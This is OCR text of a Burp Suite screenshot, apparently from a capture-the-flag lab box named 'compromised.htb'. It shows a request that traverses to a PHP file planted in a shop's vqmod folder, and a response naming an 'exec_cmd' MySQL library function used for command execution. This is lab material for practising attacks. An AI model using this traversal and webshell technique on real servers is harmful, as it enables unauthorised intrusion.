 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 28 × ...
Send Cancel < > Target: http://compromised.htb ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /shop/admin/../vqmod/xml/mysql.php HTTP/1.1
2 Host: compromised.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41059943835420338782439165065
8 Content-Length: 30
9 Origin: http://compromised.htb
10 Connection: close
11 Referer: http://compromised.htb/shop/admin/?app=vqmods&doc=vqmods
12
13 Upgrade-Insecure-Requests: 1
14
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
exec_cmd 0 libmysql.so function
Done 295 bytes | 107 millis
Burp Suite Community E... Legitimate Rubber Duck... _zsh_tmux_plugin_run 12:45 PM